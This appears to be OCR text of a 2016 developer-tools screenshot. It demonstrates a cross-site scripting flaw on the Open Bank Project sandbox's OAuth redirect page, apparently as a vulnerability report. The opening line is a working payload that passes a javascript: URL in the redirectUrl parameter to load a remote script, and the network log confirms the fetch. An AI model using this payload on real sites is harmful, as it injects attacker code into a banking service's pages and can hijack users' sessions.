 https://apisandbox.openbankproject.com/oauth/thanks?redirectUrl=javascript:$.getScript(%27// /src/util.js%27%29
Apps Security controls | SW Cloudera & BDA Arch Cloudera & BDA Arch Cloudera & BDA Arch Cloudera & BDA Arch ETL VS TOOLS Anonymization script check if specifi Script Get-USBHistory Powershell: Script to
Elements Console Sources Network Timeline »
View: Preserve log Disable cache Offlin
Filter Regex Hide data URLs
All XHR JS CSS Img Media Font Doc WS Manifest Other
5000000 ms 10000000 ms 15000000 ms
OPEN
BANK
PROJECT
Home Get API Key Create Bank Account kate_eight Logout
Thank you, you have been authenticated.
The requesting application should have received an ok and you may now close this window.
Open Bank Project is ©2011-2016 TESOBE and distributed under the AGPL and commercial licenses
Twitter | Github | API Documentation | API Explorer | Sofi
Name
thanks?redirectUrl=...
website.css?201404...
jquery.min.js
website.js
website.css
obp_logo_stacked.p...
jquery.min.js
toastr.min.js
toastr.min.css
reset.css
nav-home-icon.png
nav-separator.png
util.js?_=147860997...
authorize?oauth_to...
thanks?redirectUrl=...
× Headers Preview Response Cookies Timing
General
Request URL: https://apisandbox.openbankproject.co
Request Method: GET
Status Code: 302 Found
Remote Address: 52.57.158.112:443
Response Headers view source
Access-Control-Allow-Headers: DNT,X-CustomHeader,Kee
p-Alive,User-Agent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,authorization,origi
n,accept,client-security-token
Access-Control-Allow-Methods: GET, POST, OPTIONS
Cache-Control: no-cache, private, no-store
Connection: keep-alive
Content-Length: 0
Content-Type: text/plain
Date: Tue, 08 Nov 2016 12:59:15 GMT